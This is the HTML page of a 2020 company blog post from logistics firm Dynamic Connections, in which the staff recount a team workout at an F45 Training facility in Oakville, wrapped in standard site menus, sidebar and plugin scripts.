<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children external"><a href="https://www.dynamicconnections.com/contact-us/" class="external">Contact Us</a>
<ul class="sub-menu">
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="/contact-us/#contact-section" class="external">Contact Us</a></li>
</ul>
</li>
<li  class="hidemenuitem menu-item menu-item-type-custom menu-item-object-custom external"><a href="https://dynamicconnections.force.com/customers/" class="external">Community Login</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom external"><a href="https://dynamicconnections.my.site.com/transportation/" class="external">Login</a></li>
<li  class="hidemenuitem menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children external"><a href="https://www.dynamicconnections.com/#section-front-page-hidden" class="external">Front Page (hidden)</a>
<ul class="sub-menu">
	<li  class="hidemenuitem menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/#section-whatwedo" class="external">What We Do (hidden)</a></li>
	<li  class="hidemenuitem menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children external"><a href="https://www.dynamicconnections.com/#section-our-service" class="external">Our Service (Hidden)</a>
	<ul class="sub-menu">
		<li  class="hidemenuitem menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/#section-why-choose-dynamic-connections" class="external">Why Choose Dynamic Connections (hidden)</a></li>
		<li  class="hidemenuitem menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/#section-we-are-here-for-you" class="external">We Are Here For You (hidden)</a></li>
	</ul>
</li>
	<li  class="hidemenuitem menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/#section-drop-us-a-line" class="external">Drop us a line (hidden)</a></li>
	<li  class="hidemenuitem menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/#section-happy-customers-two" class="external">Happy Customers (hidden)</a></li>
	<li  class="hidemenuitem menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/#section-get-connected" class="external">Get Connected (hidden)</a></li>
	<li  class="hidemenuitem menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/#section-memberships" class="external">Memberships (hidden)</a></li>
</ul>
</li>
</ul></nav>                    
                    <div class="ut-mm-trigger tablet-grid-50 mobile-grid-50 hide-on-desktop">
                    	<button class="ut-mm-button"></button>
                    </div>
                    
					<nav id="ut-mobile-nav" class="ut-mobile-menu mobile-grid-100 tablet-grid-100 hide-on-desktop"><div class="ut-scroll-pane"><ul id="ut-mobile-menu" class="ut-mobile-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children external"><a href="https://www.dynamicconnections.com/about-us/" class="external">About Us</a>
<ul class="sub-menu">
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/about-us/#who-we-are" class="external">Who We Are</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/about-us/#mission" class="external">Our Mission</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/about-us/#csc" class="external">Customer Success Cycle</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/about-us/#MAD" class="external">MAD Movement</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children external"><a href="https://www.dynamicconnections.com/what-we-do/" class="external">What We Do</a>
<ul class="sub-menu">
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/what-we-do/#coverage" class="external">Coverage</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children external"><a href="https://www.dynamicconnections.com/modes-of-transport/" class="external">Modes of Transport</a>
	<ul class="sub-menu">
		<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/modes-of-transport/#road" class="external">Road</a></li>
		<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/modes-of-transport/#rail" class="external">Rail</a></li>
		<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/modes-of-transport/#air" class="external">Air</a></li>
		<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/modes-of-transport/#ocean" class="external">Ocean</a></li>
	</ul>
</li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/what-we-do/#Industries" class="external">Industries</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/what-we-do/#local-connections" class="external">Local Connections</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/what-we-do/#specialized" class="external">Specialized Services</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/what-we-do/#warehousing" class="external">Warehousing</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children external"><a href="https://www.dynamicconnections.com/customer-data-center/" class="external">Customers</a>
<ul class="sub-menu">
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/customer-data-center/#community" class="external">Community</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/customer-data-center/#reporting" class="external">Reporting</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="http://www.dynamicconnections.com/customer-data-center/#tools" class="external">Tools &#038; Documents</a></li>
	<li  class="dont-show-on-mobile menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/testimonials/" class="external">Testimonials</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/partners/" class="external">Carriers</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/careers/" class="external">Careers</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent external"><a href="https://www.dynamicconnections.com/blog/" class="external">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children external"><a href="https://www.dynamicconnections.com/contact-us/" class="external">Contact Us</a>
<ul class="sub-menu">
	<li  class="dont-show-on-mobile menu-item menu-item-type-custom menu-item-object-custom external"><a href="/contact-us/#contact-section" class="external">Contact Us</a></li>
</ul>
</li>
<li  class="hidemenuitem menu-item menu-item-type-custom menu-item-object-custom external"><a href="https://dynamicconnections.force.com/customers/" class="external">Community Login</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom external"><a href="https://dynamicconnections.my.site.com/transportation/" class="external">Login</a></li>
<li  class="hidemenuitem menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children external"><a href="https://www.dynamicconnections.com/#section-front-page-hidden" class="external">Front Page (hidden)</a>
<ul class="sub-menu">
	<li  class="hidemenuitem menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/#section-whatwedo" class="external">What We Do (hidden)</a></li>
	<li  class="hidemenuitem menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children external"><a href="https://www.dynamicconnections.com/#section-our-service" class="external">Our Service (Hidden)</a>
	<ul class="sub-menu">
		<li  class="hidemenuitem menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/#section-why-choose-dynamic-connections" class="external">Why Choose Dynamic Connections (hidden)</a></li>
		<li  class="hidemenuitem menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/#section-we-are-here-for-you" class="external">We Are Here For You (hidden)</a></li>
	</ul>
</li>
	<li  class="hidemenuitem menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/#section-drop-us-a-line" class="external">Drop us a line (hidden)</a></li>
	<li  class="hidemenuitem menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/#section-happy-customers-two" class="external">Happy Customers (hidden)</a></li>
	<li  class="hidemenuitem menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/#section-get-connected" class="external">Get Connected (hidden)</a></li>
	<li  class="hidemenuitem menu-item menu-item-type-post_type menu-item-object-page external"><a href="https://www.dynamicconnections.com/#section-memberships" class="external">Memberships (hidden)</a></li>
</ul>
</li>
</ul></div></nav>                                        
                                                                        
                </div>
            </div><!-- close .ha-header-perspective -->
    
	        
	
    </div> 
    
        
</header><!-- close header -->

<div class="clear"></div>

       


<div id="main-content" class="wrap ha-waypoint" data-animate-up="ha-header-hide" data-animate-down="ha-header-small">
	
    <a class="ut-offset-anchor" id="to-main-content"></a>
		
        <div class="main-content-background">
		<div class="grid-container">		
        	
                        
            <div id="primary" class="grid-parent grid-75 tablet-grid-75 mobile-grid-100">
    
                            
                
	          		
   
   
    <!-- post -->    
    <article id="post-5138" class="clearfix post-5138 post type-post status-publish format-standard hentry category-dynamicconnections" >
    
    	<!-- entry-meta -->
    	<div class="grid-25 tablet-grid-25 hide-on-mobile">
 		
    	<div class="entry-meta">
        
			            <div class="date-format">
                <span class="day">13</span>
                <span class="month">Apr 2020</span>
            </div>
            <span class="ut-sticky"><i class="fa fa-thumb-tack"></i>Sticky Post</span>
            <span class="author-links"><i class="fa fa-user"></i>By <a href="https://www.dynamicconnections.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>  
                        <span class="cat-links"><i class="fa fa-folder-open-o"></i>Posted in <a href="https://www.dynamicconnections.com/category/dynamicconnections/" data-rel="category tag">Dynamic Connections</a></span> 
                  
                                     <span class="permalink"><i class="fa fa-link"></i><a title="Permanent Link to F45 vs Green Team" href="https://www.dynamicconnections.com/f45-vs-green-team/">Permalink</a></span>
             
            
    	</div>       
    
    	</div><!-- close entry-meta -->
        
                    <div class="ut-richsnippet-meta hide-on-desktop hide-on-tablet hide-on-mobile">
                <span class="date updated">April 13, 2020</span>
                <span class="vcard author">                
                     <span class="fn">admin</span>
                </span>     
            </div>
            
    <div class="grid-75 tablet-grid-75 mobile-grid-100">
    
    <!-- entry-header -->    
    <header class="entry-header">
    
        		<h1 class="entry-title">F45 vs Green Team</h1>
		        
        <div class="entry-meta hide-on-desktop hide-on-tablet">
        
			            <span class="ut-sticky"><i class="fa fa-thumb-tack"></i>Sticky Post</span>
            <span class="author-links"><i class="fa fa-user"></i>By <a href="https://www.dynamicconnections.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>  
            <span class="date-format"><i class="fa fa-clock-o"></i>On <span>April 13, 2020</span></span>
                                    
    	</div>        
                             
    </header><!-- close entry-header -->   
    
         
        
            
	    
    <!-- entry-content -->
    <div class="entry-content clearfix">
        <p><img loading="lazy" src="http://www.dynamicconnections.com/wp-content/uploads/2020/04/IMG_4056-e1586801938931-768x1024.jpg" alt="IMG_4056" width="768" height="1024" class="aligncenter size-large wp-image-5139" srcset="https://www.dynamicconnections.com/wp-content/uploads/2020/04/IMG_4056-e1586801938931-768x1024.jpg 768w, https://www.dynamicconnections.com/wp-content/uploads/2020/04/IMG_4056-e1586801938931-225x300.jpg 225w" sizes="(max-width: 768px) 100vw, 768px" /><br /><br />At the beginning of March, the Dynamic Connections Team got together at the F45 Training Facility in Oakville and took part in the F45 Training workout.  It was great to see the team out there pushing themselves.</p><p>&nbsp;</p><p>The F45 Training workout is design to push your personal limits during each of the 17 exercises.  You have roughly 55 seconds to push you limits and complete as much as you possibly can.   In our Industry, we deal with this scenario daily.  Short time frames while pushing for results.  We live on the saying &#8220;minutes and seconds&#8221; and this was easy to apply to our F45 outing.  Even when you thought you weren’t going to make it, a team member stepped in with encouragement to help you push through and get the job done.  We all completed the workout and felt our hard work for the next coming days. 😊</p><p>&nbsp;</p><p>Great Job Green Team.</p><!-- Simple Share Buttons Adder (8.2.4) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap left ssbp--theme-1"><div style="text-align:N"><span class="ssba-share-text">Share this...</span><br/><a data-site="" class="ssba_facebook_share" href="http://www.facebook.com/sharer.php?u=https://www.dynamicconnections.com/f45-vs-green-team/" ><img src="https://www.dynamicconnections.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="Facebook" class="ssba ssba-img" alt="Share on Facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.dynamicconnections.com/f45-vs-green-team/" ><img src="https://www.dynamicconnections.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="LinkedIn" class="ssba ssba-img" alt="Share on LinkedIn" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a><a data-site="" class="ssba_twitter_share" href="http://twitter.com/share?url=https://www.dynamicconnections.com/f45-vs-green-team/&amp;text=F45%20vs%20Green%20Team%20" ><img src="https://www.dynamicconnections.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="Twitter" class="ssba ssba-img" alt="Tweet about this on Twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="email" class="ssba_email_share" href="mailto:?subject=F45%20vs%20Green%20Team&#038;body=%20https://www.dynamicconnections.com/f45-vs-green-team/"><img src="https://www.dynamicconnections.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/email.png" style="width: 35px;" title="Email" class="ssba ssba-img" alt="Email this to someone" /><div title="email" class="ssbp-text">email</div></a></div></div><div class="brookly-hatom-data" style="display:none;visibility:hidden;"><span class="entry-title">F45 vs Green Team</span><span class="updated"> April 13th, 2020</span><span class="author vcard"><span class="fn">admin</span></span></div>                
                            </div><!-- close entry-content -->
    
                 
    </div>     
    
    </article><!-- close post --> 

        
                    
                        
            </div>
        
        	
    
    <div id="secondary" class="widget-area grid-25 mobile-grid-100 tablet-grid-25" role="complementary">
        <ul class="sidebar">
            <li class="clearfix widget-container search-2 widget_search" id="search-2"><form role="search" method="get" class="search-form" id="searchform" action="https://www.dynamicconnections.com/">
        <label>
            <span>Search for:</span>
            <input type="search" class="search-field" placeholder="To search type and hit enter" value="" name="s" title="Search for:">
        </label>
        <input type="submit" class="search-submit" value="Search">
        </form></li>
		<li class="clearfix widget-container recent-posts-2 widget_recent_entries" id="recent-posts-2">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.dynamicconnections.com/dynamic-connections-holiday-delivery-our-ninth-year/">Dynamic Connections&#8217; Holiday Delivery &#8211; Our Ninth Year!</a>
									</li>
											<li>
					<a href="https://www.dynamicconnections.com/its-that-time-of-year-again-our-holiday-delivery-is-back/">It&#8217;s that time of year again&#8230;our Holiday Delivery is back!</a>
									</li>
											<li>
					<a href="https://www.dynamicconnections.com/sunshine-swings-something-bigger-our-jays-care-charity-golf-day-recap/">Sunshine, Swings and Something Bigger: Our Jays Care Charity Golf Day Recap</a>
									</li>
											<li>
					<a href="https://www.dynamicconnections.com/it-takes-a-village-introducing-our-va-team-based-in-the-philippines/">It takes a village! Introducing our VA Team based in the Philippines&#8230;</a>
									</li>
											<li>
					<a href="https://www.dynamicconnections.com/holiday-delivery-results-are-in/">Holiday Delivery Results Are In!</a>
									</li>
					</ul>

		</li><li class="clearfix widget-container recent-comments-2 widget_recent_comments" id="recent-comments-2"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"></ul></li><li class="clearfix widget-container archives-2 widget_archive" id="archives-2"><h3 class="widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='https://www.dynamicconnections.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.dynamicconnections.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.dynamicconnections.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.dynamicconnections.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.dynamicconnections.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.dynamicconnections.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.dynamicconnections.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.dynamicconnections.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.dynamicconnections.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.dynamicconnections.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.dynamicconnections.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.dynamicconnections.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.dynamicconnections.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.dynamicconnections.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.dynamicconnections.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.dynamicconnections.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.dynamicconnections.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.dynamicconnections.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.dynamicconnections.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.dynamicconnections.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.dynamicconnections.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.dynamicconnections.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.dynamicconnections.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.dynamicconnections.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.dynamicconnections.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.dynamicconnections.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.dynamicconnections.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.dynamicconnections.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.dynamicconnections.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.dynamicconnections.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.dynamicconnections.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.dynamicconnections.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.dynamicconnections.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.dynamicconnections.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.dynamicconnections.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.dynamicconnections.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.dynamicconnections.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.dynamicconnections.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.dynamicconnections.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.dynamicconnections.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.dynamicconnections.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.dynamicconnections.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.dynamicconnections.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.dynamicconnections.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.dynamicconnections.com/2012/11/'>November 2012</a></li>
	<li><a href='https://www.dynamicconnections.com/2012/10/'>October 2012</a></li>
	<li><a href='https://www.dynamicconnections.com/2012/04/'>April 2012</a></li>
	<li><a href='https://www.dynamicconnections.com/2012/03/'>March 2012</a></li>
	<li><a href='https://www.dynamicconnections.com/2011/10/'>October 2011</a></li>
			</ul>

			</li><li class="clearfix widget-container categories-2 widget_categories" id="categories-2"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.dynamicconnections.com/category/dynamicconnections/">Dynamic Connections</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.dynamicconnections.com/category/industrynews/">Industry News</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.dynamicconnections.com/category/madmovement/">MAD Movement</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dynamicconnections.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</li><li class="clearfix widget-container meta-2 widget_meta" id="meta-2"><h3 class="widget-title"><span>Meta</span></h3>
		<ul>
						<li><a href="https://www.dynamicconnections.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.dynamicconnections.com/feed/">Entries feed</a></li>
			<li><a href="https://www.dynamicconnections.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>        </ul>
    </div>
    
            
		</div>
		
        <div class="ut-scroll-up-waypoint" data-section="section-ffourfive-vs-green-team"></div>
        
    </div><!-- close main-content-background -->
        
    <div class="clear"></div>
        
               
        
        
                
	<!-- Footer Section -->
    <footer class="footer ut-footer-dark">        
        
        
                
        
                
            <a href="#top" class="toTop"><i class="fa fa-angle-double-up"></i></a>
    	
                
        
        <div class="footer-content">        
            
            <div class="grid-container">
                
                <div class="grid-70 prefix-15 mobile-grid-100 tablet-grid-100">
                
                    <h4 style="text-transform: none;"><i class="fa fa-comments"></i> <a href="https://www.dynamicconnections.com/#contact-section">Contact Us</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<i class="fa fa-edit"></i> <a href="https://www.dynamicconnections.com/quote-request/">Request A Quote</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<i class="fa fa-phone"></i> 1-905-844-7555 x1&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<i class="fa fa-envelope"></i> Solutions@DynamicConnections.com</h4>

<h3><i class="fa fa-copyright"></i> Dynamic Connections</h3>                        
                    <ul class="ut-footer-so"><li><a title="Facebook" href="https://www.facebook.com/dynamicconnect"><i class="fa fa-facebook fa-lg"></i></a></li><li><a title="Youtube" href="https://www.youtube.com/user/dynamicconnections/"><i class="fa fa-youtube fa-lg"></i></a></li><li><a title="Twitter" href="https://twitter.com/thedcgreenteam"><i class="fa fa-twitter fa-lg"></i></a></li><li><a title="LinkedIn" href="https://www.linkedin.com/company/dynamic-connections-inc-/"><i class="fa fa-linkedin fa-lg"></i></a></li></ul>                        
                    
                        
                </div>
                    
            </div><!-- close container -->        
        </div><!-- close footer content -->
        
	</footer><!-- close footer -->
        
   		
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82530501-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '3951' == event.detail.contactFormId ) {
        applyhide();
    }
}, false );
</script>
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css'  href='https://www.dynamicconnections.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1649702585' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									
								}
								margin-top: 40px;

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px!important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px!important; width: 48px!important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a::before {line-height: 48px!important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover::before {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
@font-face {
				font-family: 'ssbp';
				src:url('https://www.dynamicconnections.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?xj3ol1');
				src:url('https://www.dynamicconnections.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?#iefixxj3ol1') format('embedded-opentype'),
					url('https://www.dynamicconnections.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.woff?xj3ol1') format('woff'),
					url('https://www.dynamicconnections.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.ttf?xj3ol1') format('truetype'),
					url('https://www.dynamicconnections.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.svg?xj3ol1#ssbp') format('svg');
				font-weight: normal;
				font-style: normal;

				/* Better Font Rendering =========== */
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
			}
</style>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.dynamicconnections.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"jqueryUi":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1649702585' id='simple-share-buttons-adder-ssba-js'></script>
<script type='text/javascript' id='simple-share-buttons-adder-ssba-js-after'>
Main.boot( [] );
</script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/ut-portfolio/assets/js/plugins/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='ut-prettyphoto-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/ut-portfolio/assets/js/jquery.scrollTo.min.js?ver=1.4.6' id='ut-scrollTo-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/ut-shortcodes/js/tabs.collapse.min.js?ver=1.0' id='ut-tabs-toggles-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/ut-shortcodes/js/jquery.visible.min.js?ver=1.0' id='ut-visible-plugin-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/ut-shortcodes/js/jquery.appear.min.js?ver=1.0' id='ut-appear-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/ut-shortcodes/js/jquery.fitvids.min.js?ver=1.0.3' id='ut-fitvid-js'></script>
<script type='text/javascript' id='ut-sc-plugin-js-extra'>
/* <![CDATA[ */
var utShortcode = {"ajaxurl":"https:\/\/www.dynamicconnections.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/ut-shortcodes/js/ut.scplugin.min.js?ver=1.0' id='ut-sc-plugin-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdMmSAaAAAAAOxxijYRliQE8SvPKC_dJBJzUc_6&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdMmSAaAAAAAOxxijYRliQE8SvPKC_dJBJzUc_6","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/themes/brooklyn/js/jquery.easing.min.js?ver=1.3' id='ut-easing-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/themes/brooklyn/js/superfish.min.js?ver=1.7.4' id='ut-superfish-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/themes/brooklyn/js/retina.min.js?ver=1.3' id='ut-retina-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/themes/brooklyn/js/jquery.parallax.min.js?ver=1.1.3' id='ut-parallax-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/themes/brooklyn/js/jquery.waypoints.min.js?ver=2.0.5' id='ut-waypoints-js'></script>
<script type='text/javascript' id='unitedthemes-init-js-extra'>
/* <![CDATA[ */
var retina_logos = {"sitelogo_retina":"https:\/\/www.dynamicconnections.com\/wp-content\/uploads\/2015\/10\/DC_Horiz_RGBColour_White3501.jpg","alternate_logo_retina":"https:\/\/www.dynamicconnections.com\/wp-content\/uploads\/2015\/10\/DC_Horiz_RGBColour_White3501.jpg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/themes/brooklyn-child/js/ut-init.min.js?ver=3.3.2' id='unitedthemes-init-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6' id='q2w3_fixed_widget-js'></script>
